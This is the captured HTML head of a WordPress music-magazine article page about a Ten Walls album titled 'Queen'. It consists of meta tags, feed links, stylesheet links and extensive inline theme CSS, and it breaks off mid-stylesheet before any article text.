

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/ten-walls-announces-new-album-controversially-titled-queen/
body_size: 44104
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Ten Walls Announces New Album, Controversially Titled Queen &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Ten Walls Announces New Album, Controversially Titled Queen Comments Feed" href="https://theplayground.co.uk/ten-walls-announces-new-album-controversially-titled-queen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Ften-walls-announces-new-album-controversially-titled-queen%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: 